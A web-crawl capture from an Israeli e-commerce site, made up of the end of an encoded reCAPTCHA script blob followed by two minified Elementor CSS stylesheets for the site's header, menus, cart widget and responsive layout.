KbwoV7WsKCeGc1D8O/XsOiwqI9RkAQVMKSYlLDtyLCpMOVw4LDk8OfXcOtwpQow7jDosKZOCPCtMKmWMOMchtqdsORBmnCrTI5w7vDknPDp2zDr37DqhbDiWAowo/DmhDDvMOdMxI7CMKvwotnw5kfw53DkjsLw7ttAcK5WWfCicOOaMO1Qn3DtCrDqVsqIRs1BMOqEMOMw7sOw6B6Q8K7wqHDhXUhM1bDvsK8woRbIsKSAnLDq8O/wrTCvsKgwpNnwrRTRUlHK3/CtADCuSTDoErClMOrSMKlUMO0InTDmsKJezbDnDJDYkDCu8KyM8OrwpcvGks9bsOicsKrwoQsVsObw53DtE0hPj7CsCd5woM+wo3CqXfDhiN2w6pHw4DCtQbCvcKvZcKvwozCqhZvwp/DsHBgT8KFVFoiwrd0w74Uw5JxwrxrL8OBLMOTcsOqfMOiLMOwwrfDr1HCnFfCisKawofDnMOXLT/Dhk0gw4zCjcKJwr/DlsKuOgNEwrhBwrrDhTw/H8Otw4bClDk0wpxNwrcRSMOIwoXDp2YVEmpAM8KABsOowrFkPcO2WnrDrsKTNsOdP8ONwqtcUMK2PcKrwp9KFgTCqy/Cght6w44/BHbDh8OkcsK4wqMpSMKvVMK4PnnCt8OTesKSw73CmcKTAUFPwqMNwqnDszRBwrLDuzxiwp/CnMKJAHF1OiY9S8OTODrCkBJFVgwwOz3DlA3Ck8OtH0kBw7ptFMOhDsKSecOPwpVvwrXDrF8ADQ/[base64]/CjUc/E8KwwogpQwfCucORwpZDFzYhw5rCt8KcC8OXwppRNx/Cq8Okw7oww4BcE8Oew7fDo8KDwqbDhcOCPXXDm04DDW3DvhZiRShATsKQw494RsO1U8OYUcOSw5Rba8OfwpBtFMKKa8OcZ0QRwpDDs8KtYMKmDCMsG8OoRsO+wp3CoDUDWzgyw45cwpLDkcK0w5MBLsOgFMOVw4Zow5/CjMOwwq9+dsO1JMOZDVTCrcKqwqICw6sgB3pdccKmw745w4R2wrgOcMKkwroJwqkVNcO5CcORw40mwqXCgFHChcK/w5PDisOMTyQdJsKucBnCvcKqwrhfwpLCosOWPMKhwqrCpcOLwq8HRcKMw4gsXwTDlzA2JsK9w4zDu8K1w5Y2eCHDoiXDj8OiUU/DsC90QMOWG2nDnsODbcO3N8OOwoJdEsOiw5nCo8Owwp/DlStEDRrDpAQbw5JGw4AbYsOgwrjCj8KOw4Iww5bCmXYGw4jCocKiwrfCsEwwwpZDwr95HsKpw6fCmi7Cr3PCo8OAecKyw7/DtcK/[base64]/Dmlt9McOZaREBFMO7bV8iw5/DncKFU2bDoMKHwqjChwYuwpHCv8O1w7Q1wq/DisOBYsKMFj9Qw4/CrT3Clk4yw7XCkRZqwp/DvcKbKE8YMcOsAxZQf33DpcK9XcKLwr3DhsOLRV0gwqNeDsKIdsO1CcOMHsOvFMOQwpLCqMOfD1nCkxU/w6fCrMKhasOaw49zw57DpMO2JDluR8OMw4DCkMOsQBAsesOqwoFfwpzDvm3CmMOOwr1AcsKVU8KjFsKHw6rDocOIXEcNw7kyw4BcwpDCoFTDgcOZKsOnwrjCiAoNw7J7wptbw44AwobCvQHDqS/CtChZw6rCrsKWwo/DsU/Dt8Ogw6PDngzCihzCvHrDisOZfRXCnDbDl8KzwrTDhMKcbcO2HsK6U8OEMcOhw5rDm8OzwoXCjGMkLj9cU25Wf8OfKcOgwrDDi8O4wplNwovDtmkrEcKeSDBrJcOEFGYYw7o/[base64]/Dm3nDiwPCiyjCocKnJ8OgSMOkMcO5YMOrZmRPKDVFUMKAOEQAw47CtcOjTMKVwoVDwqhmw5fDsMKxw5wPwpLDpH/CocOxMsK/wrl8Ji4mPD3DpGoBA0zDowfCukI0wrQWw5/[base64]/wo0Tw7rDjwBlwo8lYQTCjy7CrhZjw5wEwq5Uwp5pX3zCisKOwrM9T09ldFESSl10UMOmVi4ow5d/[base64]/[base64]/fwLDnBLCm8KfTn/[base64]/CgsOBKMOxw63CtiTDpzfDuVHCl0jDq8ORDVPDnFBLP2PDnMOHwprDvcO/[base64]/CpB7DlinDksO0wq3Cp8OMccKpVsOZw5hrFMOLL8KFw6AtfiXDrmTDhsKhw7bDhF1DJsKqw4E9aHodWAwLw7fCuHjCnT83ElTCsUXCvMKlw4rDl8Omw4DCv2pJw5jDi1PDicOJw5zDvF1Bw69KCsOxw5DDjWV2wpHCrsKmw4tqwr/Djn3Ds0/[base64]/DiwhPw7oPw7s8CMK6w6Iyw5lcw5fCuD1twojCvcOfSnTCsDoIFxFUw7V3EMKTU047w6ZDwqLDisO8J8KAZsOVYhLDs8KPeC7CicOrI1IePsO0w5zDhQbDlmcbO8KKYmvCvsKcXhMvTMOYw67DvMO1LWF8wpjCnzvDtMKbw5/CrcKgw5cYwqDChEV7w5JPwq5Ww68FKADDvsKTwocKwp92RB0cw4NHEsO3w6zCjjp+J8KQC8OVAMOlwr7Di8ORFsKfK8Kjw5DCrXnDvEPDp2XCg8K+woXCj8K/[base64]/DkgBLP8KuwqBvGcKsTk3Dg8KIwoxowr/[base64]/ckBZRlFbw6DDucOcwp14VMKySsOSw6LDg1zCoMKSw6kNM8KgcntLw58/w6QoLMO+DnEmw7ECN8K1b8OXcgXCjkY6TMOzAzfDrjloDMOaTMOtwqliFcOWUsORcsOtwpwzAlFBNz3ClGHDkz3Cm3s2BlHDhcKEwo/DkcOgYQvCoDbCvMO0w5LDkHfCgMOdw70iJy/DhgpyMkfDtMKCfGkvw6fCkMKgD1Z2X8KHdkPDp8OWakHDvMKYw5hYFjppAMKWZ8KbLxZvAkfDnnDDgAEew4PCkcKMwq1dXQPChEl8C8Kqw4rCvRjDuHrDgMKtccKqw7A5MsKvfVxxw78lLsO/MDtCwrjDo0waJn1Uw5PDjFE8wqQ/w6Q4WBgITMKDw4ZjwodGXcK3wpw1NsKJGMOiLFnDt8OyO1R/wr3CssOgOicfND7DlcKyw7JpLTg5w5g2wpfDnMKJWcOVw4kTw5XDqHfDicOwwpzDhcK7fMOKWMO3w4rClcO+QMKZb8OwwrHCmD/DpDrClE1JGyLDp8OcwpLDlzfCvsOnw5Zdw7bCtWEDw5jDijQ8ZcKzZn3DrUzDtCPDkDDCo8Knw7YCdcKqZcK7FcKAFcO+wqjCkMK/[base64]/DtsOow7tMLMKSYsOnwpsNwoXCrFPCnMKww7PCscODwo9Xw7TDhcKGRyB+w5DCg8Kdw7l2f8KMSWM7w6A7PTXDqcKRw71NVsK5KTtdwqTDvkl9I3YlVsKOwqPDo0Bow5sDRcOiLsOhwpvDoFPCrCvDh8O5SMOkExLDpsKTw67CrFUAw5FKw4kndcKgwrEcCQ7CnxJ/X2JME8Kgw7/[base64]/CoGJJPj9ewrI7LUc5wqrCqmrDicKlEcOzLsOXacORwrbDjsKoXsO+w7vChsOOTMKywqzCgcKbeiHDoivDrWLCkxRlfTYbwpDCsS7CucOIw4LCh8ObwqhtFsKAwqx6Ny5EwpFRw6ZJwqbDt3gVwpXCiVNSF8Ohwq3DscKCY1PDl8O3IsOJX8O/Kh97XEvCisOrC8KawqsAwrjDi19TwpQdw5LDgMKWQ28VWj00w6DCrBnCkkPCrHPDrsObEcKVwrfDrGjDssOORw7DsSprw4QTQcK4wq/[base64]/[base64]/w4VkfSHDr8Onw6XDtzR9Z8ONwrV+wrBSw681wr/[base64]/CrsKCwpXDmWnCgGvCnsKWwqJCw7onw7MbwqcbwpLDuCsoLMOPacOJw4DCkSdtw4Zfwo8DDMOPwqnCthTCmcKEPMOfbcKKwofDsFfDqBRgwpLCnMONwp03w7pqw6fChsOAMy3DglMPBErCrAXDni7CrXdqDx7CkMKwexFewqjCp0PCoMO/[base64]/CuGx6w6kyZsOYUDvCpsOdbMOcHS3CnyJDw7bDjGrCrcO8w7fCk1ZPHivCksKrw58wXsKiwqF6wqrDhBfDjRIow6QVw7whwrbDqnZ9w7IuKsKOewpeAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.negevland.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DUxTZSgZBeoDMjBMIWgwLfoTw17vzLsO7OIaK+CJz2U\\u003d\x22,1,0,null,1,1769246665541,0,0,[242,218,189],null,[77,68,24],\x22RC-6ax0PS6LH6uotg\x22,null,null,null,null,null,\x220dAFcWeA5OetBA4iqo2pK4xRV72qAWWG4yel3qtNvegKIKOhUskv7gVw9_JxPMUTgeRVuopkQdHXDo8OlPl7fBUSZmkvy11mlPvg\x22,1769329465543]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css
body_size: 184
content:
.elementor-kit-1144{--e-global-color-primary:#FFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#000;--e-global-color-754bae7e:#6EC1E4;--e-global-color-1a2eb194:#61CE70;--e-global-color-4ba63ef1:#4054B2;--e-global-color-69c44e19:#23A455;--e-global-color-448020a0:#000;--e-global-color-2d7a8ea5:#FFF;--e-global-color-594bfcf4:#020101;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500}.elementor-kit-1144 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css
body_size: 2361
content:
.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-3d3670cd:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-3d3670cd{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-5d266ffc>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:center}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:45%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-1c3a352b:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-342f149>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-menu-toggle{margin-right:auto}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item{color:#853707;fill:#853707;padding-left:15px;padding-right:15px}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:after{border-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle{color:#FFF}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle svg{fill:#FFF}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-75a55f3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-d2e772e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-838 .elementor-element.elementor-element-36aca7d{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#853707;--toggle-button-icon-color:#853707;--toggle-button-border-color:#FFF;--toggle-button-border-radius:8px;--cart-border-style:none;--menu-cart-subtotal-color:#000;--product-price-color:#000;--divider-color:#CCC;--subtotal-divider-color:#CCC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--checkout-button-text-color:#FFF;--checkout-button-background-color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__subtotal{font-family:"Open Sans Hebrew",Sans-serif}.elementor-838 .elementor-element.elementor-element-36aca7d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-name a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600;color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-price{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600}.elementor-838 .elementor-element.elementor-element-363a08b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-85c2fd5{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-social-icon{background-color:#853707}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d9c5e26:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-d9c5e26{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-d9c5e26>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-d9c129a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-2131264 img{width:100%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-2131264:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-445ce1f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-eca9758{--grid-template-columns:repeat(0,auto);--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-social-icon{background-color:#873607}.elementor-838 .elementor-element.elementor-element-dc32e0e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-a70afd3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle{margin-right:auto;background-color:#853707}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-menu-toggle:hover{color:#E3750A}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a:hover,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#E3750A;background-color:#F0F0F0}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#DDD5D5;border-bottom-width:1px}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle{color:#FFF0D3}.elementor-838 .elementor-element.elementor-element-da6c9e9 div.elementor-menu-toggle svg{fill:#FFF0D3}.elementor-838 .elementor-element.elementor-element-cb9bec9:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#262552;background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/top-tile.jpg)}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-background-overlay{background-image:url(https://www.negevland.co.il/wp-content/uploads/2020/01/Post-BG.png);background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.15;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:300px}.elementor-838 .elementor-element.elementor-element-cb9bec9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg)}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-20px 0 0 0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27{text-align:center}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:50px;text-shadow:0 0 10px rgba(0,0,0,.3);color:#FFF}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5d266ffc{width:20%}.elementor-838 .elementor-element.elementor-element-342f149{width:55.521%}.elementor-838 .elementor-element.elementor-element-75a55f3{width:5.303%}.elementor-838 .elementor-element.elementor-element-d2e772e{width:8.957%}.elementor-838 .elementor-element.elementor-element-363a08b{width:10.192%}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:30px 20px 30px 20px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:650px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:195px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:0% 5% 0% 5%}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-3d3670cd{padding:10px 10px 10px 10px}.elementor-838 .elementor-element.elementor-element-5d266ffc{width:50%}.elementor-838 .elementor-element.elementor-element-5d266ffc.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:right}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:40px}.elementor-838 .elementor-element.elementor-element-342f149{width:50%}.elementor-838 .elementor-element.elementor-element-342f149.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-75a55f3{width:100%}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d2e772e{width:100%}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-363a08b{width:100%}.elementor-838 .elementor-element.elementor-element-363a08b.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-d9c5e26{padding:10px 15px 10px 10px}.elementor-838 .elementor-element.elementor-element-d9c129a{width:35%}.elementor-838 .elementor-element.elementor-element-d9c129a.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-2131264>.elementor-widget-container{padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-2131264{text-align:center}.elementor-838 .elementor-element.elementor-element-2131264 img{width:90%}.elementor-838 .elementor-element.elementor-element-445ce1f{width:30%}.elementor-838 .elementor-element.elementor-element-445ce1f.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-eca9758 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-eca9758{--icon-size:15px}.elementor-838 .elementor-element.elementor-element-dc32e0e{width:20%}.elementor-838 .elementor-element.elementor-element-dc32e0e.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-a70afd3{width:13%}.elementor-838 .elementor-element.elementor-element-a70afd3.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-838 .elementor-element.elementor-element-da6c9e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-838 .elementor-element.elementor-element-da6c9e9{--nav-menu-icon-size:25px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-container{min-height:144px}.elementor-838 .elementor-element.elementor-element-cb9bec9>.elementor-shape-bottom svg{height:27px}.elementor-838 .elementor-element.elementor-element-cb9bec9{padding:10% 5% 0% 5%}.elementor-838 .elementor-element.elementor-element-1560e27>.elementor-widget-container{margin:-45px 0 0 0}.elementor-838 .elementor-element.elementor-element-1560e27 .elementor-heading-title{font-size:35px}}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects{-webkit-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);-moz-box-shadow:0 4px 12px 0 rgba(214,214,214,.7);box-shadow:0 4px 12px 0 rgba(214,214,214,.7)}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects>.elementor-container{height:75px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .logo-part{width:10%;-webkit-transition:width 0.3s ease;padding:10px}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{width:75%}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .menu-part{margin-top:0px!important}.elementor-838 .elementor-element.elementor-element-3d3670cd.elementor-sticky--effects .fb-part{margin-top:0px!important}.elementor-838 